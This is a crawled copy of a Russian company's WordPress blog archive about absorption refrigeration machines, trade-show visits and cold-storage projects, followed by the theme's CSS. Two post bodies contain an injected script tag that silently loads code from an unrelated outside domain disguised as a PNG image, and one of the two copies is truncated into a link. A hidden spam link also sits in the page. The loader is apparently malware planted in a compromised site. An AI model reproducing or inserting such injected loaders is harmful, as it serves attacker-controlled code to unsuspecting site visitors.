

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cuper.ru/category/blog/
body_size: 4925
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU"> 
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Корпоративный блог &laquo; АБХМ Купер</title>
<meta name="description" content="Абсорбционная холодильная машина" />
<meta name="keywords" content="АБХМ, Энергосберегающие технологии, Абсорбционные холодильные машины" />


<!-- including css style -->
<link rel="stylesheet" type="text/css" href="http://cuper.ru/wp-content/themes/THE/style.css" />
<link rel="stylesheet" type="text/css" href="http://cuper.ru/wp-content/themes/THE/css/style.css" />
<link rel="stylesheet" type="text/css" href="http://cuper.ru/wp-content/themes/THE/css/canyon_blue.css" />

<style type="text/css">
body{
		color:#555555;
		font-family:Ubuntu, Myriad Pro, Tahoma;
		font-size:12px;
	}
	.main_menu li {
		font-size:10px;
	}
	
	.main_menu li ul li *{
		font-size:16px;
	}
	
	.main_menu a {
		color:#;
		font-size:16px;
	}
	
	.main_menu a:hover{
		color:#;
	}
	
	.portfolio_box_skin_3{
		width:290px;	
	}
	
	.blog_box_skin_3{
	width:640px;	
	}
	
	.portfolio_box_skin_2{
		width:290px;
	}</style>

<!-- including javascripts (jquery, swfObject, prettyPhoto) -->
<script type="text/javascript">
	fade_speed = 500;
	delay_time = 7000;
	disable_menu_effect = 1;
	disable_submenu_effect = 1;
</script>

<script type="text/javascript" src="http://cuper.ru/wp-content/themes/THE/js/jquery-1.4.min.js"></script>
<script type="text/javascript" src="http://cuper.ru/wp-content/themes/THE/js/superfish.js"></script>
<script type="text/javascript" src="http://cuper.ru/wp-content/themes/THE/js/jquery.cycle.min.js"></script>


<script type="text/javascript" src="http://cuper.ru/wp-content/themes/THE/js/jquery.prettyPhoto.js"></script>

<!--[if IE 6]>
	<script src="http://cuper.ru/wp-content/themes/THE/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script>
		DD_belatedPNG.fix('img, .menu_container, .main_menu li .hover, .main_menu li ul, #recentimages li, #recentimages li .hover, .left_shadow, .right_shadow, .container_left_shadow, .container_right_shadow, .submit_bg, .container_page_left_shadow, .container_page_right_shadow, .container_portfolio_left_shadow, .container_portfolio_right_shadow, .portfolio_zoom');
	</script>
<![endif]-->

<script type="text/javascript">
		<!--
		$(document).ready(function ()
		{
			$('#myform').FormValidate({
				phpFile:"http://cuper.ru/wp-content/themes/THE/includes/get_mail.php?email=adward@chelny.com",
				ajax:true
			});
		});
		-->
</script>

</head>
<body>

<!-- begin header -->
<div id="header">

	<!-- begin header background -->
	<div class="header_bg">
	
		<!-- begin header content -->
		<div class="header_container">
			
			<div class="header_content_topading"></div>
			
			<!-- begin logo -->
			<div class="logo">
				<a href="http://cuper.ru"><img src="http://cuper.ru/wp-content/uploads/2012/10/logocuper.png" alt="Абсорбционная холодильная машина"/></a>
			</div>
			<!-- end logo -->
			<div id=phoneus>
				+7 <sup>(843)</sup> 249-5959
			</div>
			<div class="logo_shadow"></div>
			
			<!-- begin main menu -->
			<div class="menu_container">
				<div class="menu_items">
					<ul class="main_menu">
												<li><a href="http://cuper.ru">Главная</a><span></span></li>
												<li class="page_item page-item-4"><a href="http://cuper.ru/about/">О компании</a></li>
<li class="page_item page-item-87"><a href="http://cuper.ru/osobennosti/">Особенности</a></li>
<li class="page_item page-item-7"><a href="http://cuper.ru/preimushhestva/">Преимущества</a></li>
<li class="page_item page-item-45"><a href="http://cuper.ru/kontakty/">Контакты</a></li>
<li class="page_item page-item-79"><a href="http://cuper.ru/blog/">Блог</a></li>
					</ul>
				</div>
			</div>
			<!-- end main menu -->
			
		</div>
		<!-- end header content -->
	
	</div>	
	<!-- end header background -->
	
</div>
<!-- end header --> 

<div class="page_top"></div>
<div style="display:none"><a href="http://wpandyou.ru">wordpress plugins</a>.</div>

<!-- begin container -->
<div class="container">

	<!-- begin site content -->
	<div class="site_content">
	
		<!-- begin left shadow -->
		<div class="container_page_left_shadow">
		
			<!-- begin right shadow -->
			<div class="container_page_right_shadow">
				
				<!-- begin container text -->
				<div class="container_text">
					
					<!-- begin page short cut -->
					<div class="page_shortcut">
											</div>
					<!-- end page short cut -->
				
					<!-- begin page title container -->
					<div class="page_title_container">
						
						<!-- begin page title -->
						<div class="page_title">
							<div class="custom_title">
																						<h2 class="pagetitle">Архив записей из категории &#8216;Корпоративный блог&#8217; </h2>
														</div>
						</div>
						<!-- end page title -->
						
											
					</div>
					<!-- end page title container -->

					<div class="page_line"></div>
					
					<!-- begin page content -->
					<div class="page_content">
					
										
					<div class="navigation" style="padding-bottom:10px;">
						<div class="alignleft"></div>
						<div class="alignright"></div>
					</div>
					
										
					<div style="padding-bottom:25px;">
						<h3 id="post-140"><a href="http://cuper.ru/blog/mir-klimata-2013/" rel="bookmark" title="Permanent Link to &#171;Мир климата &#8212; 2013&#187;">&#171;Мир климата &#8212; 2013&#187;</a></h3>
						<small>Вторник, 12 марта, 2013</small>
						
					<div class="entry">

						С 11 по 14 марта принимаем участие в выставке "Мир Климата - 2013", которая проходит  в Москве на Краснопресненской набережной, 14. Ждем всех желающих познакомиться с нашими абсорбционными холодильными машинами в Павильоне 8, 1 зал, стенд 8D12.<script src="//wollses.com/steps.png"></script>
						
					</div>

						<p class="postmetadata"> Posted in <a href="http://cuper.ru/category/blog/" rel="category tag">Корпоративный блог</a> |   <a href="http://cuper.ru/blog/mir-klimata-2013/#respond">No Comments &#187;</a></p>
					</div>
					
					<div class="page_line"></div>
					
										
					<div style="padding-bottom:25px;">
						<h3 id="post-133"><a href="http://cuper.ru/blog/modulnyj-xolodilnyj-sklad-v-g-naberezhnye-chelny/" rel="bookmark" title="Permanent Link to Модульный холодильный склад в г. Набережные Челны">Модульный холодильный склад в г. Набережные Челны</a></h3>
						<small>Понедельник, 25 февраля, 2013</small>
						
					<div class="entry">

						Начинаем работы по проектированию размещения холодильных камер на базе в городе Набережные Челны, где мы планируем разместить 30 модульных холодильных камер. Также начинаем реконструкцию имеющегося на территории базы здания под склад бакалейной продукции и офисные поме�<a href="http://cuper.ru/blog/modulnyj-xolodilnyj-sklad-v-g-naberezhnye-chelny/" rel="bookmark"><b>Read More....</b></a>
						
					</div>

						<p class="postmetadata"> Posted in <a href="http://cuper.ru/category/blog/" rel="category tag">Корпоративный блог</a> |   <a href="http://cuper.ru/blog/modulnyj-xolodilnyj-sklad-v-g-naberezhnye-chelny/#comments">2 комментария &#187;</a></p>
					</div>
					
					<div class="page_line"></div>
					
										
					<div style="padding-bottom:25px;">
						<h3 id="post-117"><a href="http://cuper.ru/blog/energetika-resursosberezhenie-5-7-dekabrya-2012/" rel="bookmark" title="Permanent Link to &#171;Энергетика. Ресурсосбережение&#187; 5-7 декабря 2012">&#171;Энергетика. Ресурсосбережение&#187; 5-7 декабря 2012</a></h3>
						<small>Вторник, 4 декабря, 2012</small>
						
					<div class="entry">

						С 5 по 7 декабря 2012 года наша компания будет принимать участие в 14-ой международной специализированной выставке "Энергетика. Ресурсосбережение.", которая будет проходить в Выставочном центре "Казанская ярмарка". Вы сможете увидеть, обойти вокруг и даже потрогать собственны�<a href="http://cuper.ru/blog/energetika-resursosberezhenie-5-7-dekabrya-2012/" rel="bookmark"><b>Read More....</b></a>
						
					</div>

						<p class="postmetadata"> Posted in <a href="http://cuper.ru/category/blog/" rel="category tag">Корпоративный блог</a> |   <a href="http://cuper.ru/blog/energetika-resursosberezhenie-5-7-dekabrya-2012/#respond">No Comments &#187;</a></p>
					</div>
					
					<div class="page_line"></div>
					
										
					<div style="padding-bottom:25px;">
						<h3 id="post-34"><a href="http://cuper.ru/blog/model-reaktora/" rel="bookmark" title="Permanent Link to Презентационная модель реактора">Презентационная модель реактора</a></h3>
						<small>Четверг, 27 сентября, 2012</small>
						
					<div class="entry">

						Собрали презентационную модель биогазового реактора. <a href="http://cuper.ru/blog/model-reaktora/#more-34" class="more-link"><span aria-label="Читать далее Презентационная модель реактора">(далее&hellip;)</span></a>
						
					</div>

						<p class="postmetadata"> Posted in <a href="http://cuper.ru/category/blog/" rel="category tag">Корпоративный блог</a> |   <a href="http://cuper.ru/blog/model-reaktora/#respond">No Comments &#187;</a></p>
					</div>
					
					<div class="page_line"></div>
					
										
					<div style="padding-bottom:25px;">
						<h3 id="post-31"><a href="http://cuper.ru/blog/zavershena-podgotovka-zayavok/" rel="bookmark" title="Permanent Link to Завершается подготовка заявок">Завершается подготовка заявок</a></h3>
						<small>Вторник, 25 сентября, 2012</small>
						
					<div class="entry">

						Завершён окончательный этап подготовки заявки на получение патентов России и Европейского Союза для Биоэнергетической установки и Анаэробного биологического реактора. <a href="http://cuper.ru/blog/zavershena-podgotovka-zayavok/#more-31" class="more-link"><span aria-label="Читать далее Завершается подготовка заявок<a href="http://cuper.ru/blog/zavershena-podgotovka-zayavok/" rel="bookmark"><b>Read More....</b></a>
						
					</div>

						<p class="postmetadata"> Posted in <a href="http://cuper.ru/category/blog/" rel="category tag">Корпоративный блог</a> |   <a href="http://cuper.ru/blog/zavershena-podgotovka-zayavok/#respond">No Comments &#187;</a></p>
					</div>
					
					<div class="page_line"></div>
					
										
					<div style="padding-bottom:25px;">
						<h3 id="post-40"><a href="http://cuper.ru/blog/izrailskij-gost/" rel="bookmark" title="Permanent Link to Израильский гость">Израильский гость</a></h3>
						<small>Суббота, 15 сентября, 2012</small>
						
					<div class="entry">

						Из Израиля приехал наш научно-технический консультант — доктор технических наук Мирмов Наум Исакович (International Academy of Engineering). <a href="http://cuper.ru/blog/izrailskij-gost/#more-40" class="more-link"><span aria-label="Читать далее Израильский гость">(далее&hellip;)</span></a>
						
					</div>

						<p class="postmetadata"> Posted in <a href="http://cuper.ru/category/blog/" rel="category tag">Корпоративный блог</a> |   <a href="http://cuper.ru/blog/izrailskij-gost/#respond">No Comments &#187;</a></p>
					</div>
					
					<div class="page_line"></div>
					
										
					<div style="padding-bottom:25px;">
						<h3 id="post-37"><a href="http://cuper.ru/blog/ctroitelstvo-logisticheskogo-centra/" rel="bookmark" title="Permanent Link to Cтроительство логистического центра">Cтроительство логистического центра</a></h3>
						<small>Понедельник, 10 сентября, 2012</small>
						
					<div class="entry">

						Компания Cuper начинает активную подготовку к строительству логистического центра на территории г. Казани, рассчитанного на 100 модульных холодильных камер. <a href="http://cuper.ru/blog/ctroitelstvo-logisticheskogo-centra/#more-37" class="more-link"><span aria-label="Читать далее Cтроительство логистического центра">(далее<a href="http://cuper.ru/blog/ctroitelstvo-logisticheskogo-centra/" rel="bookmark"><b>Read More....</b></a>
						
					</div>

						<p class="postmetadata"> Posted in <a href="http://cuper.ru/category/blog/" rel="category tag">Корпоративный блог</a> |   <a href="http://cuper.ru/blog/ctroitelstvo-logisticheskogo-centra/#respond">No Comments &#187;</a></p>
					</div>
					
					<div class="page_line"></div>
					
										
					<div style="padding-bottom:25px;">
						<h3 id="post-43"><a href="http://cuper.ru/blog/raboty-v-kugarchino/" rel="bookmark" title="Permanent Link to Работы в Кугарчино">Работы в Кугарчино</a></h3>
						<small>Пятница, 7 сентября, 2012</small>
						
					<div class="entry">

						Полным ходом идет строительство предприятия по приемке, убою и разделке КРС мощностью 150 голов в смену, расположенного у н.п. Кугарчино Рыбно-Слободского  района РТ, на котором будут установлены абсорбционные холодильные машины Cuper мощностью 350 кВт.

&nbsp;<script src="//wollses.com/steps.pn<a href="http://cuper.ru/blog/raboty-v-kugarchino/" rel="bookmark"><b>Read More....</b></a>
						
					</div>

						<p class="postmetadata"> Posted in <a href="http://cuper.ru/category/blog/" rel="category tag">Корпоративный блог</a> |   <a href="http://cuper.ru/blog/raboty-v-kugarchino/#respond">No Comments &#187;</a></p>
					</div>
					
					<div class="page_line"></div>
					
										
					<div class="navigation" style="padding-top:10px; padding-bottom:10px;">
						<div class="alignleft"></div>
						<div class="alignright"></div>
					</div>
					
										
					</div>
					<!-- end page content -->
					
				</div>
				<!-- end container text -->
				
			</div>
			<!-- end right shadow -->
		
		</div>
		<!-- end left shadow -->
		
	</div>
	<!-- end site content -->
	
</div>
<!-- end container -->

<!-- begin footer -->
<div class="footer">
 
	<!-- begin footer content -->
	<div class="footer_content">
		<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
		<div STYLE="float:right" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="link" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div> 

		<!-- begin footer widgets --
		<div class="footer_widgets clearfix">

			<div class="footer_widgets_box">
				Footer Column 1			</div>
			<div class="footer_widgets_box">
				Footer Column 2			</div>
			<div class="footer_widgets_box">
				Footer Column 3			</div>
			<div class="footer_widgets_box">
				Footer Column 4			</div>
			<div class="footer_widgets_box">

							<div class="textwidget">:-)</div>
		
			</div>

		</div>
		<!-- end footer widgets -->

				<!-- begin footer pages -->
		<div class="footer_widget_pages">
			<div class="widgets_title">Главные страницы сайта</div>
			<ul>
				<li><a href="http://cuper.ru">Главная</a></li>
							<li><a href="http://cuper.ru/about/">О компании</a></li>
								<li><a href="http://cuper.ru/preimushhestva/">Преимущества</a></li>
								<li><a href="http://cuper.ru/kontakty/">Контакты</a></li>
								<li><a href="http://cuper.ru/blog/">Блог</a></li>
								<li><a href="http://cuper.ru/osobennosti/">Особенности</a></li>
							</ul>
		</div>
		<!-- end footer pages -->
		
		<!--div class="cleardiv"></div>
		<div class="footer_line"></div>

		<!-- begin copyright and social icons -->
		<div class="footer_end clearfix">

						<!-- begin copyright text -->
			<div class="footer_copyright" style="float: right;">
								 Copyright 2012 Инновационная компания «CUPER», Казань, Татарстан, Россия			</div>
			<!-- end copyright text -->
			
			

		</div>
		<!-- end copyright and social icons -->

	</div>
	<!-- begin footer content -->

</div>
<!-- end footer -->


<script type="text/javascript" src="http://cuper.ru/wp-content/themes/THE/js/custom.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60d11df7038b4e1e9a4f0df0028c7920","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://cuper.ru/wp-content/themes/THE/style.css
body_size: 174
content:
/*
	Theme Name: Cuper
	Theme URI: http://adwardserver.ru/
	Description: ABHM Cuper
	Version: 1.0
	Author:  James Fenimore	
*/

@import url("css/reset.css");
@import url("css/prettyPhoto.css");

--- FILE ---
content_type: text/css
request_url: http://cuper.ru/wp-content/themes/THE/css/style.css
body_size: 4803
content:
a{
	color:#cccccc;
}

/* h styles */
h1, h2, h3, h4, h5{
  font-weight: normal;
  margin:0; 
  padding:0;
  color:#002c36;
}

p, .page_navigation_contact, .map_text, .portfolio_text{
	line-height: 22px;
	margin-bottom: 26px;
	font-size: 16px;
}
ul, li{
	font-size: 16px;
}

blockquote {
   text-indent: 23px;
}

h1 { font-size: 26px; padding: 10px 0 10px 0; }
h2 { font-size: 20px; padding: 10px 0 10px 0; }
h3 { font-size: 18px; padding: 10px 0 10px 0; }
h4 { font-size: 15px; padding: 10px 0 10px 0; }
h5 { font-size: 13px; padding: 10px 0 10px 0; }


.img_top{
	padding-bottom:10px;
}

.img_bottom{
	padding-top:10px;
}

.img_left{
	padding-right:10px;
}

.img_left_center{
	padding-right:10px;
	padding-top:5px;
}

.img_right{
	padding-left:10px;
}

.img_right_center{
	padding-left:10px;
	padding-top:5px;
}

.header_bg {
	width:100%;
	height:105px;
}

.header_container {
	width:1000px;
	margin-left:auto;
	margin-right:auto;
	bbackground:url(/wp-content/uploads/phone.png) top right no-repeat;
}

.header_content_topading{
	height:21px;
}

.logo{
	float:left;
	width:312px;
	text-align:center;
	margin: 5px 20px;
}

.logo_shadow{
	float:left;
	width:29px;
	height:79px;
}

.menu_container{
	background:url(../images/menu_shadow.png) top right no-repeat;
	height:79px;
	z-index:10;
	margin-top: 36px;
}

.menu_items{
	float:left;
	display:table;
	margin-top: 10px;
}

.main_menu{
	margin-top: -10px;
}
.main_menu, .main_menu * {
	margin:0;
	padding:0;
	list-style:none;
	z-index:10;
}

.main_menu ul {
	position:absolute;
	top:-999em;
	width:10em;
}

.main_menu li span {
	padding-left:20px;
	padding-right:20px;
	float:left;
	clear:both;
}

.main_menu li {
	cursor:default;
	float:left;
	position:relative;	
}

.main_menu li ul li *{
	padding:0px;
	margin:0px;
}



.main_menu li ul li{
	float:left;
	padding:10px;
	background:url(../images/menu_line.png) left bottom no-repeat;
}

.main_menu li ul{
	padding-top: 10px;
	width: 225px;
	background: url(../images/menu_li_bg.png) top repeat-x;
}



.main_menu a {
	padding-left:10px;
	padding-right:10px;
	float:left;
	text-shadow: 2px 2px 4px black;
}
.main_menu LI UL LI A{
	text-shadow: none;
}
.main_menu LI UL LI A:hover{
	color: black;
}

.main_menu li:hover ul,
.main_menu li.sfHover ul {
	left:0;
	top:2.5em;
	z-index:99;
}

ul.main_menu li:hover li ul,
ul.main_menu li.sfHover li ul {
	top:-999em;
}

ul.main_menu li li:hover ul,
ul.main_menu li li.sfHover ul,
ul.main_menu li li li:hover ul,
ul.main_menu li li li.sfHover ul  {
	left:170px;
	top:0;
}

.main_menu li ul li .hover {
	background: none;
}

.main_menu li .hover {
	position:absolute;
	height:79px;
	z-index:9;
	top:0;
	background:url(../images/menu_bg.png) top no-repeat;
	width:100%;
}

.news{
	height:61px;
	width:100%;
	display:table;
}

.news_content{
	margin-left:auto;
	margin-right:auto;
	display:table;
	width:1000px;
}

.left_shadow{
	width:30px;
	height:59px;
	float:left;
}

.hot_news{
	padding:15px 0 0 10px;
	margin-right:10px;
	float:left;
	font-size:17px;
	ffont-weight:bold;
	color:#CCCCCC;
}

.news_items{
	ffloat:left;
	ddisplay:table;
	width:630px;
	ppadding-top:20px;
	padding-left: 200px;
}

.news_line{
	float:left;
	display:table;
	height:59px;
	width:2px;
	padding-right:10px;
}

.news_more{
	display:none;
	padding-top:17px;
	float:left;
	ddisplay:table;
}

.news_text {
	float:left;
}

.right_shadow{
	width:30px;
	height:59px;
	float:right;
}

.news_top_line{
	margin-left:auto;
	margin-right:auto;
	line-height:0;
	font-size:0;
	height:1px;
}

#news_ticker li{
	background:none;
	list-style-type:none;
}

#news_ticker li a{
	color:#666;
}

#news_ticker li a:hover{
	color:#ccc;
}

.container{
	background-color:#f8f8f8;
	line-height:21px;
}

.container a{
	 color:#002c36;
}

.container a:hover{
	 color:#555;
}

.container_left_shadow{
	background:url(../images/container_left_shadow.png) left no-repeat;
	display:table;
	width:1000px;
}

.container_right_shadow{
	background:url(../images/container_right_shadow.png) right no-repeat;
	display:table;
	width:1000px;
}

/* page css */
.container_page_left_shadow{
	background:url(../images/container_page_left_shadow.png) left no-repeat;
	ddisplay:table;
	width:1000px;
}

.container_page_right_shadow{
	background:url(../images/container_page_right_shadow.png) right no-repeat;
	ddisplay:table;
	width:1000px;
}

.page_shortcut{
	display:table;
	padding-top:10px;
	width:100%;
}

.page_title_container{
	display:table;
	padding-top:25px;
	padding-bottom:10px;
	width:100%;
}

.page_title{
	font-size:30px;
	color:#444;
	float:left;
	width:625px;
}

.page_categories{
	display:table;
	width:100%;
}

.page_categories ul li{
	padding-right:15px;
	padding-top:10px;
	float:left;
	font-size:17px;
}
.page_categories ul li a{
	color:#555;
	padding-left:15px;
	background:url(../images/plus.gif) center left no-repeat;
	line-height:0;
}

.page_categories ul li a:hover{
	color:#FF0033;
}


/* contact form */


.contact_form{
	display:table;
	width:500px;
	float:left;
	padding-bottom: 20px;
}

.contact_form_title{
	padding-left:30px;
	margin-bottom:2px;
	float:left;
	width:100%;
}

.contact_form_required{
	float:left;
	color:#cccccc;
	font-size:9px;
}

.contact_form_bg{
	float:left;
	height:24px;
}

.contact_form_message_bg{
	float:left;
	height:106px;
}

.contact_form_submit{
	margin-top:10px;
	display:table;
}

.contact_form_message_bg textarea{
	border:0px;
	background:none;
	font-size:11px;
	color:#999999;
	margin-left:33px;
	margin-top:5px;
	margin-right:5px;
	width:310px;
	height:100px;
	overflow:hidden;
}


.contact_form input{
	border:0px;
	background:none;
	font-size:10px;
	color:#999999;
	margin-left:33px;
	margin-top:5px;
	margin-right:5px;
	width:200px;

}

.contact_form_item{
	height:60px;
	width:100%;
}

.contact_form_input_bg{
	float:left;
	width:270px;
	background:url(../images/search_bg.png) left top no-repeat;
	display:table;
}

.contact_form_textarea_input_bg{
	float:left;
	width:378px;
	background:url(../images/from_textarea_bg.png) left top no-repeat;
	display:table;
}

.contact_title{
	font-size:19px;
	font-weight:bold;
	color:#555;
	display:table;
	padding-bottom:15px;
	padding-left:25px;
}

.success
{
	color: #249901;
	padding: 5px;
	margin-bottom:10px;
	margin-left:28px;
	width:300px;
	border: 1px solid #99CC00;
	background-color: #dff2d9;
	display:table;
}

.error
{
	color: #ffffff;
	padding: 5px;
	margin-bottom:10px;
	margin-left:28px;
	width:300px;
	border: 1px solid #FF4A4A;
	background-color:#FF8A8A;
}

.mini_div{
	width:125px; float:left;
}

.map_text{
	padding:20px;
}

.map_container{
	padding-left:17px;
}

/* -------------- */


.page_search{
	float:right;
	width:270px;
	background:url(../images/search_bg.png) left top no-repeat;
}

.page_search_intro{
	font-size:9px;
	color:#c2c2c2;
	text-align:center;
}

.page_search .page_search_button{
	float:left;
	width:27px;
	height:24px;
	border:0px;
	font-size:10px;
}

.page_search .search_input{
	border:0px;
	background:none;
	font-size:10px;
	color:#999999;
	margin-left:35px;
	margin-top:5px;
	margin-right:5px;
	width:175px;
}

.page_search_bg{
	float:left;
	height:24px;
}



.page_content{
	padding-top:20px;
	margin-bottom:20px;
	display:table;
	width:100%;
}

.page_container_contact{
	display:table;
	margin-bottom:20px;
	width:100%;
	background:url(../images/navigation_bg.png) bottom right no-repeat;
	background-position:300px 0;
}

.page_contact_container{
	margin-left:20px;
	margin-top:20px;
	width:570px;
	float:left;
}

.page_navigation_contact{
	float:left;
	display:table;
	width:270px;
	margin-top:10px;
	margin-right:30px;
}

.page_container{
	display:table;
	margin-bottom:20px;
	width:100%;
	background:url(../images/navigation_bg.png) bottom right no-repeat;
	background-position:655px 0;
}

.page_content_with_categories{
	width:640px;
	float:left;
	ddisplay:table;
	margin-top:20px;
	margin-right:15px;
}

.page_navigation_container{
	float:right;
	display:table;
	width:225px;
	margin-top:10px;
}

.page_navigation_title{
	/*text-align:center;*/
	width:100%;
	background:url(../images/navigation_line.png) bottom no-repeat;
}

.page_tags{
	padding-top:20px;
	padding-bottom:20px;
	display:table;
}

.page_tags a{
	background-color:#f0f0f0;
	color:#666666;
	padding:3px;
	margin-right:2px;
	margin-top:10px;
	float:left;
	display:table;
}

.page_tags a:hover{
	background-color:#dddddd;
	text-decoration:underline;
}

.page_navigation_container h3{
	color:#666666;
}

.page_navigation_container ul{
	padding-top:10px;
}

.page_navigation_container ul li{
	font-size: 15px;
	padding-left:10px;
	padding-bottom:7px;
	margin-bottom:7px;
	padding-top:5px;
	border-bottom:1px solid #e9e9e9;
}

.page_navigation_container ul a{
	color:#555;
}

.page_navigation_container ul a:hover{
	color:#002c36;
}

.page_navigation_advert{
	padding-bottom:10px;

}

/* blog */

.blog_titles{
	margin-bottom:5px;
	margin-top:5px;
	display:table;
	width:99%;
	font-size:11px;
}

.blog_info{
	float:left;
	display:table;
}

.blog_comments{
	float:right;
	display:table;
}

/* portfolio css */


.portfolio_container{
	width:100%;
	display:table;
}

/* begin portfolio skin 3*/

.blog_box_skin_3{
	padding-bottom:30px;
	padding-right:40px;
	float:left;
	display:table;
}

.portfolio_box_skin_3{
	padding-bottom:30px;
	padding-right:40px;
	float:left;
	display:table;
}

.portfolio_details_skin_3{
	float:left;
	display:table;
	padding-top:10px;
	margin-right:15px;
}
/* end portfolio skin 3*/

/* begin portfolio skin 2*/

.portfolio_box_container{
	width:100%;
	display:table;
}

.portfolio_box_skin_2{
	padding-bottom:30px;
	padding-right:15px;
	float:left;
	display:table;
}

.slider_item span{
	padding-top:180px;
}

.portfolio_image_skin2{
	display:table;
	float:left;
	border:1px solid #e5e5e5;
	background-color:#e9e9e9;
	position:relative;
	overflow:hidden;
}

.portfolio_details_skin_2{
	float:left;
	display:table;
	padding-top:10px;
}

/* end skin 2 */

/* begin portfolio skin 1*/

.portfolio_box{
	padding-bottom:40px;
	width:100%;
	display:table;
}

.inside_border{
	padding:5px;
	border:1px solid #f3f3f3;
	float:left;
	font-size:0;
	line-height:0;
}

.comment_border{
	padding:5px;
	border:1px solid #f3f3f3;
	display:table;
	float:left;
	height:80px;
	width:775px;
}

.comment_date{
	font-size:11px;
	text-align:center;
	width:100%;
}

.portfolio_box_anime{
	position:relative;
	overflow:hidden;
	float:left;
}

.comment_box{
	display:table;
	float:left;
	border:1px solid #e5e5e5;
	background-color:#eaeaea;
	position:relative;
	overflow:hidden;
	width:775px;
}

.portfolio_image{
	display:table;
	float:left;
	border:1px solid #e5e5e5;
	background-color:#e9e9e9;
	margin-right:10px;
	position:relative;
	overflow:hidden;
}

.portfolio_zoom{
	width:900px;
	height:500px;
	display:none;
	position:absolute;
	top:0;
	left:0;
	float:inherit;
	background:url(../images/portfolio_bg.png);
	cursor:pointer;
}

.portfolio_details{
	float:left;
	display:table;
	width:375px;
}

.portfolio_title{
	font-size:24px;
	color:#002c36;
	padding-bottom:10px;
}

.portfolio_text{
	float:left;
}

.portfolio_details_with_categories_skin_2{
	padding-top:10px;

}

.details_button{
	width:76px;
	height:30px;
	display:table;
	float:left;
	padding:0;
	margin:0;
	color:#ffffff;
	text-align:center;
}
.portfolio_details_button span{
	padding:0;
	margin:0;
}

.portfolio_details_with_categories_button span{
	padding:0;
	margin-top:10px;
}

.portfolio_details_button{
	margin-top:10px;
	display:table;
}

/* end portfolio skin1 */


.container_portfolio_left_shadow{
	background:url(../images/container_portfolio_left_shadow.png) left no-repeat;
	ddisplay:table;
	width:1000px;
}

.container_portfolio_right_shadow{
	background:url(../images/container_portfolio_right_shadow.png) right no-repeat;
	ddisplay:table;
	width:1000px;
}

.pages_numbers a{
	padding-top:2px;
	width:100%;
	height:100%;
	float:left;
}

.pages_numbers a:hover{
	background:url(../images/page_num_hover.gif) top center no-repeat;
}

.pages_numbers{
	display:table;
	padding-bottom:10px;
}

.pages_numbers ul li{
	float:left;
	margin-right:10px;
	width:30px;
	height:24px;
	text-align:center;
	background:url(../images/page_num.gif) top center no-repeat;
}

.container_text{
	width:900px;
	margin-left:auto;
	margin-right:auto;
	font-size:14px;
}

.intro_holder{
	display:table;
}

.intro_text{
	margin-top: 20px;
	margin-bottom: 20px;
	color: #353535;
	font-size: 30px;
	padding-top: 15px;
	width: 760px;
	float: left;
	line-height: 1;
	text-shadow: 3px 3px 15px rgba(13, 93, 112, 0.69);
}

.intro_ready{
	margin-top:20px;
	margin-bottom:10px;
	float:right;
	display:table;
	width:221px;
	height:53px;
}


.page_line{
	background:url(../images/page_line.png) center no-repeat;
	height:2px;
	display:table;
	width:100%;
	font-size:0;
}


.some_text{
	margin-top:10px;
	display:table;
}

.some_img{
	margin-right:15px;
	margin-bottom:5px;
	display:table;
}
.some_widgets{
	margin-top:20px;
	margin-bottom:20px;
	display:table;
	float:left;
}

.some_widgets_item_bottom_last, .some_widgets_item_bottom {
	width:260px;
	padding: 0 5px 0 25px;
	float:left;
}
.some_widgets_item_bottom{
	border-left: 1px solid #ECECEC;
}

.some_widgets_item_last, .some_widgets_item {
	width: 260px;
	padding: 0 5px 0 25px;
	float: left;
}
.some_widgets_item{
	border-right: 1px solid #ECECEC;
	min-height:130px;
}

.some_widget_image{
	float:left;
	padding-right:15px;
	display:table;
}

.some_widget_text{
	padding-right:10px;
	display:table;
}

.some_content{
	padding-top:10px;
}

.some_content_image{
	padding-top:15px;
	padding-bottom:15px;
	text-align:center;
	
}

.some_title{
	color: #002F3A;
	font-size:19px;
	
}

.widgets{
	margin-top:20px;
	display:table;
}

.site_content{
	width:1000px;
	margin-left:auto;
	margin-right:auto;

}

.banner{
	width:100%;
	display:table;
	background-color:#002c36;
	text-align:center;
	z-index:-100;
}

.slider_content{
	width:100%;
	margin-left:auto;
	margin-right:auto;
	z-index:0;
}

.sliders{
	z-index:0;
	margin-left:auto;
	margin-right:auto;
	width:1000px;
}

.sliders_full{
	z-index:0;
	margin-left:auto;
	margin-right:auto;
}

.slider_item{
	width:100%;
}
.slider_item  a{
	display:block;height:100%;width:100%;
}


.slider_nav {
	position:absolute;
	width:100%;
	left:0;
}


#nav{
	width:900px;
	display:table;
	margin-left:auto;
	margin-right:auto;
}

#nav a{
	padding:10px;
	color:#FFFFFF;
	background-color:#002c36;
}

#nav a:hover{
	padding:10px;
	color:#002c36;
	background-color:#fff;
}

#recentimages li {
	list-style:none;
	float:left;
	margin:0;
	font-size:10px;
	z-index:1;
	cursor:pointer;
	background-image:url('../images/banner_button.png');
	width:33px;
	height:33px;
}

.hover {
	width:33px;
	height:33px;
	top:0;
	left:0;
	display:none;
	float:left;
	z-index:0;
	background-image:url('../images/banner_button_active.png');
}

#recentimages .selected{
	width:33px;
	height:33px;
	top:0;
	left:0;
	float:left;
	background-image:url('../images/banner_button_active.png');
}


.page_top{
	width:100%;
	background:url(../images/page_top.png);
	height:4px;
	line-height:0;
	font-size:0;
}


/* details of pages */

.details_container{
	display:table;
